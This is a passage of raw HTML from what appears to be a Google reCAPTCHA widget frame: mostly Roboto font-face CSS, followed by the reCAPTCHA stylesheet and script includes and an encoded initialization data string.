  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aCZEm7dpfxTyktt9DueLOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aCZEm7dpfxTyktt9DueLOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aCZEm7dpfxTyktt9DueLOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSPMOFwq9VwrUnbiRvclcoVMKewpPDmxXCq2IwBE/Dp8KPwrPDssOzwr7Do8K2MS0rw58hCcO6MlnDj8KUw7tSw43ChMO3EMOBwoTCqmYRwoLCucOxw6ltDAxlwq7Di8KidyRJXGTDosO2wo7Dgxt/LcK/wo/Dp8O4wrjCpsKuLwjDk3bDrsOTNcOyw7hsT2E6YSXDj1pxwoLDv2pwQsOtwozCicOaQDsRwqAcwp/DtQDDtncJwqkXXsOIJithw4DDsWTCjRN+V3jCkzVFTcKiFMOjwoLDlXM4wrl6fsOPw7LDg8KCFcKpw77DosKdw69Lw4UZV8KkwoXDksKcFzl3e8OxZsO8I8OzwolmRXl/wr0iw5kGYDgMFDrDqktHH8KbZHwXY00Bw6pDK8Kbw4DCgcOOFSMQw51sJMK9FMO5wqE9ZmbCtHU5d8KPZD3DkMOSCMODwoRhO8Kkw6TDhCIQw4wFw6JsVMKkIwDCj8OUB8KtwoDDmcOQwqgAbX/[base64]/Cp8KFRcOxRsOdfng/BUDDmMK7UcOhw73DujHDmkNlZ3rDjRYNbUsww5HDnTPDsQHDo2HClMO8wpvDtcOqBsOwBMOGwpZkYltecsKnw7jCv8K6fcOtM1xZEsOPw7t9w7LDsmx4wrrDq8OgwoU+wqtww5bCsDbDjGHDg1zCo8KdW8KWWi10wpHDk0LDogkkbG/CnCzCi8Oywr7Do8OQUXpswr3DrcKpYULCvsOjw7lzw4FSdcKWP8OMK8KjwqFOT8O1w5how5HDvX9NAg96EcOvw6ZULsOafhI8O1ElTMKhYMO9wrESw4EMwpNbc8O8KMKACsOWS0/[base64]/[base64]/DjyEMwpEECcOBwpbDkMKiw6/[base64]/[base64]/Diy/DtMKtecKWNMOxw77DlmsEw6LDpsKTEQEHw7LDlyTDg0NIwodHwojDuUdNESnCjg3CsSAZO3rDuC/DgnnCpwHDoicwGRh1J2zDhyEtNVwUw5ZkQcOdUn8XYWjDl3tPwpZ5fcKjUMOUUVJ0QcO9wrLChUhVW8KGf8OEacOhw4c3w49Ew57CulQ8wpt7wrHDtAnCssOsI1rCky82w7bCucOVw7Nrw7pfw6lMLcKIwr5tw5PDpD/DvkM/TD95wpjCnMKMXsOYWsOWRsOUw7DCgWLCjFvCpMKRUF4iewTDmWF8EsKtLSNiLMKvLMKBXGAGGCYkX8KXw6kOw7law53DjcKKBsOPwrcew6TDkxZzw6NNDMK3wrAZdD5tw4gURcOEw55BIMKjw7/DtcOXw5MLwrouwq98RnswFcO/wpMUJcKBwqfDmcKMw5VlAMKiWg0LwrBgWcKDwqfCsR5rwr7Cs2QBwp5FwrrDlMOVw6PDs8KOw5HCm05qwr7Dsw8VHH3Cg8Oxw7ljT09ZV2HCjALCuWdDwqNSwoPDu1oIwrHCqxzDmHXCscK/Yh/[base64]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[base64]/[base64]/CnPDoHbCp0oCB8K5w6YrwpvCqAtjeHRgaG99w5peBGJSOsO0MmYEHlHClcKuCcKqwqPDj8OQw6jDowQ+F8KFwp3DkzF1JcKQw78F